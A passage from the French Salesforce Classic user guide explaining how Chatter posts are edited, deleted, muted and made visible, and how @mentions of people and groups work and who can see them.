

Cliquez sur **Modifier** pour apporter des modifications à vos publications et à vos commentaires. Si vous êtes propriétaire ou responsable d'un groupe, vous pouvez également modifier les publications d'autres personnes dans le fil du groupe. Cliquez sur **Supprimer** pour retirer votre publication du fil. Cependant, vous ne pouvez pas supprimer les publications d'autres personnes et les publications automatiquement générées par Salesforce. Par exemple, vous ne pouvez pas supprimer les mises à jour d'enregistrement telles qu'une publication relative à une modification de champ dans un compte.

Remarque: Si l'option Modifier n'est pas disponible, cela signifie que votre administrateur a désactivé cette fonctionnalité pour votre organisation.

#### <span id="page-3037-0"></span>CONSULTER ÉGALEMENT :

[Visibilité des publications](#page-3037-0)

# Visibilité des publications

Le tableau ci-dessous indique l'emplacement de publication et l'emplacement d'affichage de votre publication.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition



### Collaboration avec tout le monde











 $\sigma$  Remarque: Vous ne pouvez pas créer de publications dans des groupes archivés. Les commentaires dans des publications existantes d'un groupe archivé suivent les mêmes paramètres de visibilité qu'avant l'archivage du groupe.

### Puis-je empêcher les personnes de visualiser mes publications ?

Tout le monde excepté les [clients](#page-3204-0) peut visualiser vos publications dans votre profil et les personnes qui vous suivent peuvent consulter les publications dans leur fil Chatter. Cependant, si vous modifiez un enregistrement, seules les personnes qui disposent de l'autorisation de lecture de l'enregistrement peuvent afficher la mise à jour dans un fil.

### CONSULTER ÉGALEMENT :

[Envoi de messages Chatter](#page-3112-0)

# Les publications dans un groupe s'affichent-elles sur mon profil que d'autres personnes peuvent voir ?

Oui, mais le [type de groupe](#page-3088-0) détermine qui peut afficher les publications. Si vous publiez dans un groupe :

- **•** Public, tout le monde à l'exception des clients peut afficher la publication dans votre profil.
- **•** Privé, seuls les autres membres du groupe peuvent afficher la publication dans votre profil.
- **•** Privé, et qui autorise les clients, tous les membres peuvent afficher la publication dans le groupe. Les clients qui sont membres du groupe peuvent afficher vos publications dans la page du groupe, mais pas dans votre profil.

**•** Non répertorié, seuls les membres du groupe et les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent consulter la publication dans votre profil. Les clients qui sont membres du groupe peuvent afficher vos publications dans la page du groupe, mais pas dans votre profil.

### CONSULTER ÉGALEMENT :

[Groupes Chatter](#page-3083-0)

# Mettre en sourdine les alertes d'une publication

Contrôlez les informations affichées dans votre fil d'actualité et désactivez les publications qui ne vous intéressent plus.

Pour mettre une publication en sourdine, sélectionnez **Désactiver la publication** dans le menu déroulant de la publication. Vous pouvez désactiver les publications dans votre fil de la page d'accueil et sous l'onglet Chatter, mais pas dans les fils de groupe, de profil et d'enregistrement. Si votre administrateur a activé les réponses par e-mail, vous pouvez désactiver les publications simplement en répondant aux e-mails avec la mention *désactiver la publication*.

Une fois désactivée,

- **•** la publication n'est plus affichée dans votre fil de la page d'accueil et sous l'onglet Chatter
- **•** vous ne recevez plus les notifications de mise à jour de cette publication
- **•** vous pouvez utiliser le filtre Désactivé du menu latéral pour afficher vos publications désactivées
- **•** Si quelqu'un vous mentionne dans une publication désactivée, la publication est automatiquement activée. Elle s'affiche de nouveau dans votre fil et, si les notifications par e-mail sont activées, vous recevez les notifications de mise à jour.
- **•** Si la publication avait été initialement publiée dans un groupe, un profil ou un fil d'enregistrement, elle reste affichée dans ce fil.

Par exemple, quelqu'un publie dans un groupe dont vous êtes membre. La publication est affichée dans le fil du groupe et dans votre fil d'actualité de la page d'accueil et sous l'onglet Chatter. Vous pouvez désactiver la publication dans votre fil d'actualité, mais elle reste visible dans le fil du groupe.

Exemple: Pour désactiver une publication via le menu déroulant, procédez comme suit.



Pour afficher toutes les publications que vous avez désactivées, sélectionnez le filtre Désactivé.

# Éditions

Disponible avec : Salesforce Classic



# Mention de personnes et de groupes

### @Mention de personnes et de groupes dans des publications et des commentaires

@Mentionnez des personnes ou un groupe pour les informer que vous discutez d'un thème qui les concerne.

- **1.** Lors de la rédaction d'une publication, saisissez le caractère *@* suivi des premières lettres du nom de la personne ou du groupe.
- **2.** Sélectionnez la personne ou le groupe dans la liste des résultats.

La liste inclut tous les résultats pour

- **•** Personnes, généralement les utilisateurs avec lesquels vous interagissez le plus
- **•** Les groupes publics
- **•** Les groupes privés dont vous êtes membre

Une publication ou un commentaire peut inclure jusqu'à 25 mentions. Vous ne pouvez pas mentionner des groupes archivés, des groupes non répertoriés, des groupes de clients et des groupes privés dont vous n'êtes pas membre.

**3.** Cliquez sur **Partager** pour publier votre mise à jour.

Une fois votre mise à jour publiée,

- **•** Le nom de la personne devient un lien vers son profil, et le nom du groupe devient un lien vers la page groupe.
- **•** Pour les personnes que vous mentionnez, votre mise à jour s'affiche dans le fil du profil de la personne mentionnée et dans son filtre À Moi (Éléments suivis).
- **•** Chatter envoie une notification par e-mail aux personnes que vous avez mentionnées.
- **•** Pour les groupes que vous mentionnez,
	- **–** Votre mise à jour s'affiche dans le fil du groupe et dans le fil Suivis de chaque membre du groupe.
	- **–** Chatter envoie une notification par e-mail aux membres du groupe qui ont activé la préférence E-mail à chaque publication pour le groupe.
	- **–** Si la mention est dans un fil d'enregistrement, l'enregistrement apparaît dans la liste des enregistrements de groupe.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Guide de l'utilisateur | Partage de mises à jour avec des personnes (Chatter) | 3041

Exemple: Votre collègue Madison publie un texte indiquant qu'elle recherche des informations sur une fonctionnalité d'un produit ACME Corporation. Vous pouvez répondre à la publication de Madison avec le commentaire suivant : « Demande à @Bob Smith, il est chargé de clientèle chez ACME Corporation. @Acme Products, as-tu des informations supplémentaires sur Madison concernant cette fonctionnalité ? » Bob Smith et les membres du groupe ACME Products reçoivent une notification par e-mail concernant votre publication. Madison peut cliquer sur **@Bob Smith** dans la mise à jour pour afficher le profil de Bob ou sur @Acme Products pour afficher la page du groupe.

Chatter respecte les règles de sécurité et de partage de Salesforce. Supposons que vous publiez dans un enregistrement, un groupe privé ou non répertorié, puis mentionnez une personne qui n'a pas accès à cet enregistrement ou qui n'est pas membre du groupe. Dans ce cas, la @mention se présente sous la forme d'un lien gris. La personne mentionnée ne peut pas afficher votre publication et n'est pas notifiée. Par exemple, Madison crée un groupe privé pour son équipe de projet et oublie d'ajouter au groupe son collègue Sandy Dunn. Lorsque Madison publie une mise à jour dans ce groupe et @mentionne Sandy Dunn, Sandy n'est pas notifiée de la mise à jour. Sandy ne peut pas non plus afficher la mise à jour, car elle n'est pas membre du groupe privé. Si Madison ajoute ensuite Sandy au groupe, Chatter ne la notifie pas des mentions précédentes.

### CONSULTER ÉGALEMENT :

[Partage d'une publication Chatter](#page-3067-0) [Partage d'un lien vers une publication Chatter](#page-3068-0) [Afficher une publication unique de Chatter](#page-3069-0) [@Mentions d'utilisateurs et de groupes : visibilité](#page-3046-0)

### <span id="page-3046-0"></span>@Mentions d'utilisateurs et de groupes : visibilité

Lorsque vous @mentionnez des personnes ou des groupes dans une mise à jour, toute personne qui a accès à la mise à jour peut afficher la publication et les commentaires.

Le tableau ci-dessous indique l'emplacement des publications et des commentaires qui mentionnent des personnes, des groupes publics et des groupes privés. Vous ne pouvez pas mentionner des groupes privés avec des clients ni des groupes non répertoriés.

